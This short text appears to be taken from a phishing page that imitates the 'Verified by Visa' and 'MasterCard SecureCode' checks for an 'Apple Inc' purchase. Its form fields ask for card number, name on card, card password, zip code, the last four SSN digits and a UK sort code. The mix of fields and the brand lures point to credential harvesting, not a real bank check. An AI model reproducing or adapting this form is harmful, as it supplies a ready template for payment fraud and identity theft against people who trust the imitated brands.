 VERIFIED
by VISA
MasterCard.
SecureCode.
Added Protection
Please submit your Information™.
Merchant: Apple Inc
Date:
Card Number:
Name on Card:
*Password:
Zip Code: Last 4 digits of SSN:
Sort Code:
Submit ? Help Cancel
This information is not shared with the merchant.